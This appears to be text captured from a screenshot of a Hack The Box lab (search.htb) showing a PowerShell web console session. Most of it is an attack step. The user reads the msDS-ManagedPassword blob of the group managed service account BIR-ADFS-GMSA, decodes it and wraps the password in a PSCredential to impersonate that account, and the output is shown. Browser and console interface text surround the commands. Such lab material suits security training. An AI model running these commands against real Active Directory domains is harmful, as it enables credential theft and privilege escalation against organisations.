 https://search.htb/staff/en-US/console.aspx
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PS C:\Users\Sierra.Frye\Documents>
$gmsa = Get-ADServiceAccount -Identity 'BIR-ADFS-GMSA' -Properties 'msDS-ManagedPassword'
PS C:\Users\Sierra.Frye\Documents>
$mp = $gmsa.'msDS-ManagedPassword'
PS C:\Users\Sierra.Frye\Documents>
ConvertFrom-ADManagedPasswordBlob $mp
Version : 1
CurrentPassword :
SecureCurrentPassword : System.Security.SecureString
PreviousPassword :
SecurePreviousPassword :
QueryPasswordInterval : 2386.13:12:03.6164339
UnchangedPasswordInterval : 2386.13:07:03.6164339
PS C:\Users\Sierra.Frye\Documents>
$cred = new-object system.management.automation.PSCredential "search.htb\BIR-ADFS-GMSA",(ConvertFrom-ADManagedPasswordB
lob $mp).SecureCurrentPassword
PS C:\Users\Sierra.Frye\Documents>
Submit Cancel History: Connected to: research Save Exit